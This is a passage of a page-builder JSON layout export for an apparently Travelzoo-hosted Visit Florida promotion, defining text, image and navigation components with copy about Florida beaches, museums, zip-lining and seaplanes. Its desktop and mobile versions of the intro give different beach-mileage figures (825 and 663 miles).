day.","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":3932,"x":20,"width":500,"height":127,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32,"visible":true,"textContent":"Interactive living history and science museums, animal sanctuaries, botanical gardens, splash pads plus 10 major theme parks ensure the list of enticing things to try is always longer than the day.","title":"Interactive living history and science m"}}},"618afb1f6554d":{"type":"folder","id":"618afb1f6554d","title":"Header","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"618b047865564":{"type":"folder","id":"618b047865564","title":"+Section 1+","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"618d740cfa729":{"type":"folder","id":"618d740cfa729","title":"Footer & CTA","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"62ea1cdcac2a4":{"type":"folder","id":"62ea1cdcac2a4","title":"Navigation TEXT","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"62ea1cdcac2ae":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":801,"width":1440,"height":59,"border":{"radius":0},"background":{"color":"#FFFFFF"},"id":"62ea1cdcac2ae","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":{"color":"rgba(203, 203, 203, 0.5)","x":2,"y":10,"blur":15},"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"renderedY":0,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":0,"y":960,"width":540,"height":75,"title":"nav background"}}},"62ea1cdcac2ad":{"type":"shape-component","shape":"square","title":"line1","x":858,"y":842,"width":161,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"62ea1cdcac2ad","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":858,"y":1001}}},"62ea1cdcac2ac":{"type":"shape-component","shape":"square","title":"line2","x":1046,"y":842,"width":101,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"62ea1cdcac2ac","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":1046,"y":1001}}},"62ea1cdcac2ab":{"type":"shape-component","shape":"square","title":"line4","x":1276,"y":842,"width":83,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"62ea1cdcac2ab","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":1276,"y":1001}}},"62ea1cdcac2a9":{"type":"text-component","x":791,"y":818,"width":571,"height":39,"synced":false,"id":"62ea1cdcac2a9","title":"nav text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Fun for all ages | adventure | CULTURE | romance","textSpans":[{"letterSpacing":100,"index":0,"length":48}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":26,"textShadow":[],"autoLeading":true,"textTransform":"uppercase","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"letterSpacing":100,"index":0,"length":16}],"glyphMetrics":"[]","x":12,"y":975,"width":102,"height":44,"justify":"center","defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"leading":21,"rotation":0,"textContent":"Fun for\nall ages","autoLeading":false,"title":"all ages"}},"listDefinitions":[],"headings":[],"paragraphs":[]},"62ea1cdcac2a8":{"type":"hotspot-component","title":"fun for all ages","x":856,"y":802,"width":170,"height":49,"id":"62ea1cdcac2a8","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d66553fde23f","action":"scroll-to"},{"trigger":"hover","createHoverArea":false,"supportsMultipleTargets":true,"layerTargets":["62ea1cdcac2ad"],"action":"show-layers-on-hover"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":12,"y":972,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d66553fde23f","action":"scroll-to"}],"width":101,"height":49}}},"62ea1cdcac2a7":{"type":"hotspot-component","title":"adventure","x":1044,"y":802,"width":107,"height":46,"id":"62ea1cdcac2a7","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"hover","createHoverArea":false,"layerTargets":["62ea1cdcac2ac"],"supportsMultipleTargets":true,"action":"show-layers-on-hover"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"63221b91cb403","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":139,"y":975,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"63221b91cb403","action":"scroll-to"}],"width":122,"height":46}}},"62ea1cdcac2a6":{"type":"hotspot-component","title":"romance","x":1273,"y":801,"width":90,"height":49,"id":"62ea1cdcac2a6","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"63221b3f5e724","action":"scroll-to"},{"trigger":"hover","createHoverArea":false,"supportsMultipleTargets":true,"layerTargets":["62ea1cdcac2ab"],"action":"show-layers-on-hover"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":422,"y":970,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"63221b3f5e724","action":"scroll-to"}],"width":106,"height":49}}},"62ecdb251e20e":{"type":"folder","id":"62ecdb251e20e","title":"Introduction","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"62eceafd60341":{"type":"text-component","x":80,"y":978,"width":498,"height":399,"synced":true,"id":"62eceafd60341","title":"intro text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Beyond the famously fair weather that qualifies it as \"the Sunshine State,\" the list of reasons to plot a Florida escape this season is long. \n\nAmid its 825 miles of sands, sun seekers will find every imaginable variation\u2014powder-white, yellow-gold, palm tree-lined, lively, secluded and island beaches are just the beginning. Culture hounds can dive into dynamic cities where history, art and cuisine intersect. And nature-needy travelers can explore Florida's great outdoors with paddling, diving, hiking, biking and boating adventures amid unique native wildlife. Heart-pumping thrill rides, romantic escapes on windswept islands and eco-tours of the state's sprawling tropical farmlands are all on the table.\n\nWhatever your 2024 vacation goals, Florida's got the goods to make them reality. ","textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":55,"length":18,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":55,"length":18,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":1451,"x":20,"width":500,"height":592,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32,"textContent":"Beyond the famously fair weather that qualifies it as \"the Sunshine State,\" the list of reasons to plot a Florida escape this season is long. \n\nAmid its 663 miles of sands, sun seekers will find every imaginable variation\u2014powder-white, yellow-gold, palm tree-lined, lively, secluded and island beaches are just the beginning. Culture hounds can dive into dynamic cities where history, art and cuisine intersect. And nature-needy travelers can explore Florida's great outdoors with paddling, diving, hiking, biking and boating adventures amid unique native wildlife. Heart-pumping thrill rides, romantic escapes on windswept islands and eco-tours of the state's sprawling tropical farmlands are all on the table.\n\nWhatever your 2024 vacation goals, Florida's got the goods to make them reality. "}},"listDefinitions":[],"headings":[],"paragraphs":[]},"62f64bfa85db7":{"title":"vf-logo2019-primary-midpink.jpg","progress":null,"type":"image-component","x":595,"y":12926,"width":250,"height":84,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"62f64bfa85db7","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.visitflorida.com\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":17990,"interactions":[{"trigger":"click","url":"https:\/\/www.visitflorida.com\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","urlOpenInNewWindow":true,"action":"url"}],"x":145}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-97d889c904d301669185dbed13b0bccc-vf-logo2019-primary-midpink-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null},"62fa2628517e9":{"type":"folder","id":"62fa2628517e9","title":"Plan your trip","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6315a935aaf17":{"type":"folder","id":"6315a935aaf17","title":"-3-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6315a935aaf1a":{"title":"little-havana-miami-calle-ocho-elevated-view-from-angle-open-shutter-exposure-patrick-farrell-rs.jpg","progress":null,"type":"image-component","x":80,"y":9046,"width":742,"height":417,"contentType":"image\/jpeg","border":{"radius":0},"id":"6315a935aaf1a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-20098ba65f85ffecd7369256ada45071-little-havana-miami-calle-ocho-elevated-view-from-angle-open-shutter-exposure-patrick-farrell-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":190,"width":1440,"height":810},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":12738,"x":0,"width":540,"height":335,"crop":{"x":0,"y":104,"width":1440,"height":896},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"6315a935aaf18":{"type":"text-component","x":879,"y":9283,"width":514,"height":197,"synced":true,"id":"6315a935aaf18","title":"Lakeland in Central Florida, sometimes r","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Lakeland in Central Florida, sometimes referred to as \"Swan City\" for its considerable population of the graceful birds, is also home to world-class architecture. Florida Southern College constitutes the largest single-site collection of Frank Lloyd Wright-designed buildings in the country. Then there's the Dali Museum in St. Petersburg\u2014an otherworldly dome made of 1,062 triangular pieces of glass. It's home to an assemblage of over 2,400 Salvador Dali works, the largest outside Spain.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":0,"length":8,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central\/lakeland\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":163,"length":24},{"variantGuid":"Google|Open Sans|700|normal","index":309,"length":11},{"index":341,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/arts-history-dali-museum-st-petersburg\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":342,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":0,"length":8,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central\/lakeland\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":163,"length":24},{"variantGuid":"Google|Open Sans|700|normal","index":309,"length":11},{"index":341,"fontColor":"#0276EE","length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/arts-history-dali-museum-st-petersburg\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":342,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":13493,"x":20,"width":500,"height":310,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"6315a935aaf12":{"type":"folder","id":"6315a935aaf12","title":"-2-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6315a935aaf14":{"type":"text-component","x":80,"y":3593,"width":470,"height":31,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6315a935aaf14","title":"Blissful beaches ","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Blissful beaches ","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":4162,"x":20}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6315a935aaf13":{"type":"text-component","x":80,"y":3936,"width":545,"height":75,"synced":true,"id":"6315a935aaf13","title":"Many Florida beaches are fully accessibl","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Many Florida beaches are fully accessible, offering free beach wheelchair rentals. Check out VISIT FLORIDA\u2019s Accessible Travel Hub for a rundown of accessible beaches, parks, attractions and events.","textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/things-to-do\/accessible-travel\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":109,"length":21,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/things-to-do\/accessible-travel\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":109,"length":21,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":5125,"x":20,"width":500,"height":112,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"63189d5d2dde6":{"type":"text-component","x":0,"y":271,"width":1440,"height":105,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"63189d5d2dde6","title":"Florida","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":2,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Florida","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":100,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":107,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"states":[],"userDefinedStates":[],"editable":true,"selectedState":"default","transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","defaultSpan":{"fontColor":"#FFFFFF","fontSize":85,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"x":0,"y":412,"width":540,"height":75}}},"6320d3e188dfd":{"type":"folder","id":"6320d3e188dfd","title":"+Section 2+","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"6320d3e188e0e":{"title":"intltoolkit-ocala-ziplining-lake-rs.jpg","progress":null,"type":"image-component","x":645,"y":6580,"width":730,"height":410,"contentType":"image\/jpeg","border":{"radius":0},"id":"6320d3e188e0e","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-311a2899388fd6b39cacc6ba958750a3-intltoolkit-ocala-ziplining-lake-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":61,"width":1440,"height":809},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":9164,"x":0,"width":540,"height":335,"crop":{"x":0,"y":19,"width":1440,"height":893},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"6320d3e188e0d":{"type":"text-component","x":80,"y":6580,"width":484,"height":49,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6320d3e188e0d","title":"Adrenaline highs","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Adrenaline highs","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":9115,"x":20}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6320d3e188e0c":{"type":"text-component","x":80,"y":6846,"width":494,"height":146,"synced":true,"id":"6320d3e188e0c","title":"Also in North Florida, check out St. Aug","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Also in North Florida, check out St. Augustine Alligator Farm Zoological Park, where zip lines glide you over gators and crocodiles and put you at the canopy level alongside tropical birds. To soar even higher, head to Tavares, billed as the Seaplane Capital of the World, and take off from one of the area\u2019s 1,400 lakes.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":33,"length":44},{"variantGuid":"Google|Open Sans|700|normal","index":104,"length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/outdoors-nature-5-florida-zoos-to-go-zip-lining-in-florida\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":105,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":219,"length":7,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central\/tavares\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":33,"length":44},{"variantGuid":"Google|Open Sans|700|normal","index":104,"length":1},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/outdoors-nature-5-florida-zoos-to-go-zip-lining-in-florida\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":105,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":219,"length":7,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/places-to-go\/central\/tavares\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true}}],"glyphMetrics":"[]","y":9861,"x":20,"width":500,"height":208,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open 